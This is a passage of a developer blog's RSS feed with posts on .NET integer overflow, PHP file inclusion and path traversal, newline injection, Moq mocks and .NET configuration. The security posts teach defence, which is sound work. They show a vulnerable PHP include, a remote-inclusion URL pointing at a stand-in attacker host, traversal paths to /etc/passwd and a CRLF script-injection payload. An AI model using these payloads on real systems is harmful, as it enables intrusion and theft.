      &lt;td&gt;Newtonsoft.Json&lt;/td&gt;
      &lt;td&gt;Deserialization error&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td&gt;System.Text.Json&lt;/td&gt;
      &lt;td&gt;Deserialization error&lt;/td&gt;
    &lt;/tr&gt;
    &lt;tr&gt;
      &lt;td&gt;CsvHelper&lt;/td&gt;
      &lt;td&gt;Deserialization error&lt;/td&gt;
    &lt;/tr&gt;
  &lt;/tbody&gt;
&lt;/table&gt;

&lt;p&gt;As you can see, it looks like most packages and frameworks will raise an error (or just default to zero) when an overflow is about to take place. Having said that, it’s probably still best not to rely on this and of course you’re not protected when doing any manual mapping or manual deserialization.&lt;/p&gt;

&lt;h1 id=&quot;fair-enough-so-how-do-we-prevent-it&quot;&gt;Fair enough! So how do we prevent it?&lt;/h1&gt;

&lt;p&gt;There are 3 approaches you could employ.&lt;/p&gt;

&lt;h2 id=&quot;1-manually-check-that-the-value-is-in-range-before-copying-it&quot;&gt;1. Manually check that the value is in range before copying it.&lt;/h2&gt;

&lt;p&gt;Coming back to our earlier example:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;int a = 257;
byte b = (byte)a;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;One thing we could do is to verify that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;a&lt;/code&gt; is within the range of a byte before performing the assignment to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;b&lt;/code&gt;. For example:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;if (a &amp;lt; byte.MinValue || a &amp;gt; byte.MaxValue)
{
    throw new OverflowException($&quot;{nameof(a)} was outside the bounds of a byte.&quot;);
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This is a bit clunky though, especially if we’d have to repeat this logic throughout multiple parts of the codebase. Onto option 2!&lt;/p&gt;

&lt;h2 id=&quot;2-use-a-checked-block&quot;&gt;2. Use a checked block&lt;/h2&gt;

&lt;p&gt;Another thing we could do is to have the compiler perform these checks for us by wrapping overflow-sensitive logic in a checked block. For example:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;checked
{
    int a = 257;
    byte b = (byte)a;
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Here, the runtime will produce an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;OverflowException&lt;/code&gt; for any overflows (or underflows) that occur within the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;checked&lt;/code&gt; block. You might be wondering though, if your codebase does this a lot, if there’s a way to make this the default for the entire project.&lt;/p&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/and-there-is-kevin.gif&quot; /&gt;&lt;/p&gt;

&lt;h2 id=&quot;3-turn-on-checkforoverflowunderflow-in-the-project-settings&quot;&gt;3. Turn on &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;CheckForOverflowUnderflow&lt;/code&gt; in the project settings&lt;/h2&gt;

&lt;p&gt;In your &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;csproj&lt;/code&gt; file, add &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&amp;lt;CheckForOverflowUnderflow&amp;gt;true&amp;lt;/CheckForOverflowUnderflow&amp;gt;&lt;/code&gt; to enable overflow checks for the entire codebase. There is of course the question of will this hurt application performance. I haven’t tested this myself, but I imagine if your project happens to be performing a lot of overflow/underflow checks already anyway, then this could be a wortwhile option to consider.&lt;/p&gt;

&lt;p&gt;And that’s it for this write-up. Thanks for reading, and see you all next time.&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sun, 07 Apr 2024 13:41:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/security/dotnet/2024/04/07/integer-overflow-vulnerabilities.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/security/dotnet/2024/04/07/integer-overflow-vulnerabilities.html</guid>
        
        
        <category>security</category>
        
        <category>dotnet</category>
        
      </item>
    
      <item>
        <title>File Injection and Path Traversal vulnerabilities</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Following on from my &lt;a href=&quot;/security/2024/02/04/newline-injection.html&quot;&gt;last post&lt;/a&gt; where we looked at Newline Injection, today I wanted to review a couple of other injection-style vulnerabilities in what might be an innocent-looking little snippet. I’ll be using PHP in this example, but these same vulnerabilities could exist in any web application, regardless of the language being used. Imagine a blog, online store or other simple-ish application with urls looking something like:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;https://my-site.com/?page=home.php&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;https://my-site.com/?page=about.php&lt;/code&gt;&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;https://my-site.com/?page=post-2024-01-02-03.php&lt;/code&gt;&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;Internally, we could have an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;index.php&lt;/code&gt; file with something similar to:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?php
    $page = $_GET['page'];
    include($page);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;I imagine that most of you are gasping in horror at the blatantly obvious secuity hole here. Or if you’re starting out in your career, or haven’t specifically read up on injection vulnerabilities, the security hole may not be so obvious. I can certainly forgive you if that’s the case, and I’ll admit that I almost certainly would have written something like this in my younger years. For the more experienced reader though, I’ll ask a different question - &lt;em&gt;how many&lt;/em&gt; security vulnerabilities can you spot here? Spoiler alert: There are 3 vulnerabilities in 2 lines of code.&lt;/p&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/three-vulnerabilities-gollum.jpg&quot; /&gt;&lt;/p&gt;

&lt;h1 id=&quot;local-file-injection&quot;&gt;Local File Injection&lt;/h1&gt;

&lt;p&gt;Since the vulnerable code is including any file specified in the GET parameter, a malicious user could specify any local file on the server and have its contents executed by the PHP interpreter (or returned as output). For example, imagine an XML database sitting in the same directory as the index file. An attacker could gain access to said database just by loading &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;https://my-site.com/?page=database.xml&lt;/code&gt; in their browser.&lt;/p&gt;

&lt;p&gt;As for executing malicious code - chances are there isn’t any malicious code already on the remote server. But if the application included an upload file feature, a user could upload &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;malicious-code.php&lt;/code&gt; and then execute it by navigating to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;https://my-site.com/?page=malicious-code.php&lt;/code&gt;.&lt;/p&gt;

&lt;h1 id=&quot;remote-file-injection&quot;&gt;Remote File Injection&lt;/h1&gt;

&lt;p&gt;Okay - let’s say that there isn’t an upload feature, and the attacker really wanted to run some malicious code on the server. Another thing they could try is to:&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;Upload some malicious code to a server that they conrol&lt;/li&gt;
  &lt;li&gt;Navigate to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;https://my-site.com/?page=http://attackers-site.com/malicious-code.php&lt;/code&gt;&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;When I tried this in a local XAMPP installation, I got:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;Warning: include(): http:// wrapper is disabled in the server configuration by allow_url_include=0 in &amp;lt;path-to-ini-file&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;So thankfully the default config prevents remote file execution by default, but that may not always be the case, and it’s probably a good idea to assume that the config has this enabled, and to protect against Remote File Injection in the application logic as well.&lt;/p&gt;

&lt;h1 id=&quot;path-traversal&quot;&gt;Path Traversal&lt;/h1&gt;

&lt;p&gt;There’s one last vulnerability here - Path Traversal. Imagine navigating to some urls like the following:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;https://my-site.com/?page=../../etc/php.ini&lt;/code&gt; - a relative path, to obtain the PHP configuration&lt;/li&gt;
  &lt;li&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;http://my-site.com/?page=/etc/passwd&lt;/code&gt; - an absolute path, to obtain information about user accounts on the server&lt;/li&gt;
&lt;/ul&gt;

&lt;p&gt;This exploit basically allows the attacker to navigate to files outside of the web server’s directory (eg: htdocs) to either view or execute files that they normally should not be able to access.&lt;/p&gt;

&lt;h1 id=&quot;prevention&quot;&gt;Prevention?&lt;/h1&gt;

&lt;p&gt;There are a few ways to deal with all three of these vulnerabilities, but at their core, I think that all of them (along with almost all other injection attacks) can be prevented by following the maxim of &lt;strong&gt;never trust user input&lt;/strong&gt;. That is, if we come back to our snippet:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?php
    $page = $_GET['page'];
    include($page);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Since a GET parameter, POST parameter, route parameter, HTTP header, etc can all be tampered with by the user, we should treat them as suspicious by default. Some options for workarounds might be:&lt;/p&gt;

&lt;p&gt;1) Store a whitelist of permitted files, and validate the user-submitted input (i.e - the GET param) against the whitelist before including it. Eg:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?php
    $page = $_GET['page];
    if (!is_in_whitelist($page))
        die('Wicked! Tricksy! False!');

    include($page);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;2) Or even better, instead of accepting a filename in the GET param, accept a page ID, and look up the filename in a lookup table or database based on the provided page ID. Eg:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&amp;lt;?php
    $page_id = $_GET['page_id'];
    $page = get_page_by_id($page_id);
    if (!$page)
        die('Wicked! Tricksy! False!');

    include($page);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h1 id=&quot;useful-reading&quot;&gt;Useful reading&lt;/h1&gt;
&lt;ol&gt;
  &lt;li&gt;https://owasp.org/www-project-web-security-testing-guide/stable/4-Web_Application_Security_Testing/07-Input_Validation_Testing/11.1-Testing_for_Local_File_Inclusion&lt;/li&gt;
  &lt;li&gt;https://owasp.org/www-project-web-security-testing-guide/stable/4-Web_Application_Security_Testing/07-Input_Validation_Testing/11.2-Testing_for_Remote_File_Inclusion&lt;/li&gt;
  &lt;li&gt;https://owasp.org/www-community/attacks/Path_Traversal&lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;And that’s about it! Have I missed any vulnerabilities here, or do you have any other advice for prevention? Let me know in the comments.&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Mon, 11 Mar 2024 19:07:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/security/php/2024/03/11/file-injection-path-traversal.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/security/php/2024/03/11/file-injection-path-traversal.html</guid>
        
        
        <category>security</category>
        
        <category>php</category>
        
      </item>
    
      <item>
        <title>Reviewing Newline Injection</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;If you’ve been following my blog for a while or happen to know me in person, you’ll know that I’m a big advocate of certifications. They can be a bit divisive, but you can read my arguments &lt;em&gt;for&lt;/em&gt; getting certified &lt;a href=&quot;/career/others/2020/12/18/five-reasons-you-should-get-certified.html&quot;&gt;here&lt;/a&gt;. Anyway, I’ve been knee-deep in ElasticSearch for a while, and since I finally passed the Elastic Certified Engineer exam last November, I decided to dedicate 2024 to security and secure coding. I’m thinking once every couple of weeks, I’ll do a little write up of whatever secure coding topic I’m looking into and put it up here, just for the unlikely event that it benefits someone else - or to remind myself of some detail if I’ve forgotten about it later. Our first topic: CRLF injection, aka Newline Injection!&lt;/p&gt;

&lt;h1 id=&quot;crlf-a-what-now&quot;&gt;CRLF-a-what now?&lt;/h1&gt;

&lt;p&gt;Just in case you’re not familiar with the acronyms, &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;CR&lt;/code&gt; refers to a &lt;em&gt;Carriage Return&lt;/em&gt; (the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;\r&lt;/code&gt; escape character) and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;LF&lt;/code&gt; refers to a &lt;em&gt;Line Feed&lt;/em&gt; (the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;\n&lt;/code&gt; escape character). But I find &lt;em&gt;CRLF Injection&lt;/em&gt; to be a bit of a mouthful, and &lt;em&gt;Newline Injection&lt;/em&gt; seems to roll off the tongue a bit easier.&lt;/p&gt;

&lt;h1 id=&quot;wait-youre-telling-me-that-new-lines-are-dangerous&quot;&gt;Wait, you’re telling me that new lines are dangerous?&lt;/h1&gt;

&lt;p&gt;Kind of. Just try to imagine all of the different things that contain a &lt;em&gt;semantic&lt;/em&gt; new line, especially in the context of web applications. That is to say, things where a new line carries some kind of meaning to the system that interprets it.&lt;/p&gt;

&lt;h2 id=&quot;server-logs&quot;&gt;Server Logs&lt;/h2&gt;

&lt;p&gt;Your application server logs will of course vary to some extent, but chances are they’ll look something like this. The important thing is that, they’re (typically) separated by a new line such that each distinct line indicates a new distinct log message.&lt;/p&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/log-file.png&quot; /&gt;&lt;/p&gt;

&lt;h2 id=&quot;smtp-messages&quot;&gt;SMTP Messages&lt;/h2&gt;

&lt;p&gt;As shown below, SMTP messages (at least, the payload that’s sent after the initial handshake) have headers such as subject, from, to, etc separated by newlines.&lt;/p&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/smtp-message.png&quot; /&gt;&lt;/p&gt;

&lt;p&gt;In fact, this probably sounds awfully familiar to another common protocol used in web technologies…&lt;/p&gt;

&lt;h2 id=&quot;http-messages&quot;&gt;HTTP Messages&lt;/h2&gt;

&lt;p&gt;HTTP messages (both requests, and responses) also contain headers that are separated by newlines.&lt;/p&gt;

&lt;p&gt;&lt;img width=&quot;400&quot; src=&quot;https://jason.sultana.net.au/static/img/http-message.png&quot; /&gt;&lt;/p&gt;

&lt;h1 id=&quot;fair-enough-so-what-makes-this-a-problem&quot;&gt;Fair enough. So what makes this a problem?&lt;/h1&gt;

&lt;p&gt;Let’s just imagine that we have a web application that allows users to publish blog posts, and the response for viewing a blog post looked something like this:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;HTTP/1.1 200 OK
Content-Type: text/html
Content-Length: 1234
X-Author: John Doe

...
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Here, the application is returning the name of the author of the post in the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;X-Author&lt;/code&gt; HTTP header. The name of the author is of course entered by the user at some point, so just imagine if instead of submitting &lt;em&gt;John Doe&lt;/em&gt;, they submit:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;John Doe\r\n\r\n&amp;lt;script&amp;gt;alert('You\'ve been hacked!');&amp;lt;/script&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;The extra two lines after the fake user name would cause whatever follows to be interpreted as the start of the HTTP response body, and then rendered by the browser. Just imagine what our mischievous friend John could include instead of the innocent alert we’ve demonstrated here. This particular exploit, when applied to HTTP response messages is referred to as &lt;em&gt;HTTP Response Splitting&lt;/em&gt;.&lt;/p&gt;

&lt;p&gt;This sort of vulnerability, in theory, applies to anything that uses newlines in a meaningful way. In the case of an SMTP message, if the message contains a user-submitted value in the subject for example, a bad actor could use newline injection to include a Reply-To header, or provide their own message body. Or in the case of server log messages, a bad actor could include newline characters to add their own fake log messages to the log file.&lt;/p&gt;

&lt;h1 id=&quot;hold-up-shouldnt-my-framework-or-client-library-handle-this-for-me&quot;&gt;Hold up, shouldn’t my framework or client library handle this for me?&lt;/h1&gt;

&lt;p&gt;In my limited amount of testing (in NodeJS), I did find that most client libraries, along with the Express framework did protect against this sort of attack. Having said that, it’s probably not a good idea to &lt;em&gt;rely&lt;/em&gt; on your client library, since you never know if/when a bad commit might get pushed which introduces a regression in the client library. In fact, &lt;a target=&quot;_blank&quot; href=&quot;https://www.safebreach.com/blog/http-response-splitting-in-node-js-root-cause-analysis/&quot;&gt;this sort of thing did indeed happen in NodeJS&lt;/a&gt;.&lt;/p&gt;

&lt;h1 id=&quot;so-whats-the-answer&quot;&gt;So what’s the answer?&lt;/h1&gt;

&lt;p&gt;I’d like to think about Newline Injection the same way we think about SQL Injection, which I think is a much more understood and accepted injection attack. Whenever we’re dealing with an SQL query, we need to keep SQL Injection in the back of our minds and make sure that we’re using parameterized queries to avoid any security holes. In the same way, whenever we’re dealing with systems that involve a semantic newline, such as logging frameworks, SMTP and beyond, we need to make sure that we’re handling newline characters correctly. A simple approach might be to just &lt;a href=&quot;https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/encodeURIComponent&quot; target=&quot;_blank&quot;&gt;url-encode&lt;/a&gt; any dynamic components. This would mean that any &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;\r\n&lt;/code&gt; characters would be replaced with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;%0D%0A&lt;/code&gt; and simply be displayed as such, instead of literally producing a new line in the message.&lt;/p&gt;

&lt;h1 id=&quot;cant-we-replace-newlines-instead-of-url-encoding-them&quot;&gt;Can’t we replace newlines instead of url-encoding them?&lt;/h1&gt;

&lt;p&gt;One alternate strategy might be to replace &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;\n&lt;/code&gt; characters with a space, instead of url-encoding them. There are a few reasons why I think url-encoding is the preferable solution:&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;
    &lt;p&gt;There are some instances where we expect user input to contain new lines - eg: multi-line text fields. We certainly don’t want to accidentally replace those valid new lines with spaces.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;If someone is submitting potentially malicious newline characters, I’d prefer to see that show up in our application logs so we can respond appropriately, rather than have the attack be silently converted into normal-looking data.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;There could also be other potentially harmful characters in the input field. Doing a replace would only protect against newline injection, whereas url-encoding should protect against a wider range of attacks. That’s not to say url-encoding is a silver bullet, but I still think it would handle more cases than a simple replacement of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;\n&lt;/code&gt;.&lt;/p&gt;
  &lt;/li&gt;
&lt;/ol&gt;

&lt;p&gt;Anyway, I think that wraps up my thoughts on newline injection. This is by no means an exhaustive summary, so if you can think of any other exploits that I haven’t mentioned or have anything else to add, please feel free to let me know in the comments. Until next time!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sun, 04 Feb 2024 15:39:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/security/2024/02/04/newline-injection.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/security/2024/02/04/newline-injection.html</guid>
        
        
        <category>security</category>
        
      </item>
    
      <item>
        <title>Re-usable mocks in .NET using Moq</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;A while back I wrote a little example of &lt;a href=&quot;/dotnet/testing/2021/07/31/using-the-builder-pattern-to-help-your-unit-tests.html&quot;&gt;using the Builder pattern in automated tests&lt;/a&gt;, and I wanted to follow it up with another common practice that I employ in test projects - re-usable mocks.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/mocking-me.gif&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;h1 id=&quot;what-are-mocks-again&quot;&gt;What are mocks again?&lt;/h1&gt;

&lt;p&gt;For those of you who might be new-ish to automated tests, imagine you’ve got a class that looks something like this:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;public class Mailer
{
    private readonly ISmtpClient _smtpClient;

    public Mailer(ISmtpClient smtpClient)
    {
        _smtpClient = smtpClient;
    }

    public async Task SendMailAsync(SendMailRequest request)
    {
        await _smtpClient.SendAsync(new SmtpMessage()
        {
            Port = 25,
            To = request.To,
            Credentials = CredentialsFactory.GetSmtpCredentials(),
            // ...
        });
    }
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;p&gt;&lt;sub&gt;Note: The above code is an imaginary sample. These classes don’t actually exist.&lt;/sub&gt;&lt;/p&gt;

&lt;p&gt;If we wanted to create an isolated test for this, that doesn’t actually send any emails (i.e - a unit test) then we need a way of creating a fake instance of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ISmtpClient&lt;/code&gt; that we control, which doesn’t actually send any mail, but allows us to inspect when methods get called, provide dummy data, etc. That’s basically a mock.&lt;/p&gt;

&lt;h1 id=&quot;writing-mocks-withmoq&quot;&gt;Writing mocks with…Moq&lt;/h1&gt;

&lt;p&gt;If we then wanted to create a unit test (with mocks) for the above mailer class, it might looks something like this:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;public class MailerTests
{
    [Fact]
    public async Task Can_send_mail()
    {
        // Arrange
        var smtp = new Mock&amp;lt;ISmtpClient&amp;gt;();
        smtp.Setup(m =&amp;gt; m.SendAsync(It.IsAny&amp;lt;SmtpRequest&amp;gt;())).Verifiable();

        // Act
        var sut = new Mailer(smtp.Object);
        await sut.SendMailAsync(new SendMailRequest()
        {
            // 
        });

        // Assert
        smtp.Verify(); // this will throw if SendAsync was not called
    }
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;In short, we create a mock of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ISmtpClient&lt;/code&gt; called &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;smtp&lt;/code&gt;, set it up so that it mocks the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SendAsync&lt;/code&gt; method and mark it as verifiable - so that we can &lt;em&gt;verify&lt;/em&gt; if it was called later. We pass the mock into the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Mailer&lt;/code&gt; (the service under test) and then verify later that the method was called.&lt;/p&gt;

&lt;h1 id=&quot;sounds-good-whats-wrong-with-this&quot;&gt;Sounds good! What’s wrong with this?&lt;/h1&gt;

&lt;p&gt;I wouldn’t say that anything is &lt;em&gt;wrong&lt;/em&gt; with it - but it can be made more reusable. Let’s just say that we had a couple of other tests (and potentially other services, which all have their own tests, too) that all use the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ISmtpClient&lt;/code&gt;. We’d have to repeat this process of creating a mock every time. Whereas instead, we could do this:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;public class MockSmtpClient : IMock&amp;lt;SmtpClient&amp;gt;
{
    public MockSmtpClient SetupSendAsync(bool veriable = false)
    {
        var setup = Setup(m =&amp;gt; m.SendAsync(It.IsAny&amp;lt;SmtpRequest&amp;gt;()));

        if (verifiable)
            setup.Verifiable();

        return this;
    }
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;The idea is that now we have a &lt;em&gt;re-usable&lt;/em&gt; mock that we can use across multiple tests. Especially when the service that you’re mocking contains a number of methods that will be used (think repositories and other data-related services), this can make the test code a lot more concise and readable. It also means that if you ever want to change how all your mocks are setup (eg: to make them all verifable), you should have far fewer places to change than trying to change every instance of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Mock&amp;lt;T&amp;gt;&lt;/code&gt;.&lt;/p&gt;

&lt;p&gt;Anyway - that about wraps me up. Does anyone follow a similar practice, or have any other common practices when it comes to automated tests? Let me know in the comments!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Sat, 05 Aug 2023 08:53:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/testing/2023/08/05/strongly-typed-mocks.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/testing/2023/08/05/strongly-typed-mocks.html</guid>
        
        
        <category>dotnet</category>
        
        <category>testing</category>
        
      </item>
    
      <item>
        <title>Adding Configuration to .NET 6 Projects using the IOptions pattern</title>
        <description>&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Following on from my last post on &lt;a href=&quot;/dotnet/testing/2022/08/06/dependency-injection-in-console-app.html&quot;&gt;Dependency Injection&lt;/a&gt;, I wanted to compliment it with an up-to-date guide on adding configuration. We’ll start with a Web API (since its the simplest), and then look at adding config to other project types like console apps or tests.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/configuration.jpg&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;h3 id=&quot;lets-start-with-the-api&quot;&gt;Let’s start with the API&lt;/h3&gt;

&lt;p&gt;If you create a new Web API project in Visual Studio, you’ll be presented with a couple of default files, but the ones relevant to us are:&lt;/p&gt;

&lt;ul&gt;
  &lt;li&gt;
    &lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;appsettings.json&lt;/code&gt;
This is our configuration file. We’ll add some new config here in a sec.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Program.cs&lt;/code&gt;
This is the bootstrapping file that sets everything up. We’ll modify this shortly to read the configuration and expose it to our controller.&lt;/p&gt;
  &lt;/li&gt;
  &lt;li&gt;
    &lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;WeatherForecastController.cs&lt;/code&gt;
This is a default sample controller that Visual Studio created. We’ll modify this to read the configuration.&lt;/p&gt;
  &lt;/li&gt;
&lt;/ul&gt;

&lt;h4 id=&quot;step-1-add-config&quot;&gt;Step 1: Add config&lt;/h4&gt;

&lt;p&gt;Add a custom &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ApiSettings&lt;/code&gt; section to your config. Your &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;appsettings.json&lt;/code&gt; file should look something like this.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;{
  &quot;Logging&quot;: {
    &quot;LogLevel&quot;: {
      &quot;Default&quot;: &quot;Information&quot;,
      &quot;Microsoft.AspNetCore&quot;: &quot;Warning&quot;
    }
  },
  &quot;AllowedHosts&quot;: &quot;*&quot;,
  &quot;ApiSettings&quot;: {
    &quot;ApiName&quot;: &quot;My Awesome API&quot;
  }
}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h4 id=&quot;step-2-add-a-strongly-typed-config-class&quot;&gt;Step 2: Add a strongly typed config class&lt;/h4&gt;

&lt;p&gt;Our custom section was called &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ApiSettings&lt;/code&gt; with a single string &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ApiName&lt;/code&gt; field, so let’s define a class with the same schema.&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    public class ApiSettings
    {
        public string ApiName { get; set; }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h4 id=&quot;step-3-register-config-in-programcs&quot;&gt;Step 3: Register config in Program.cs&lt;/h4&gt;

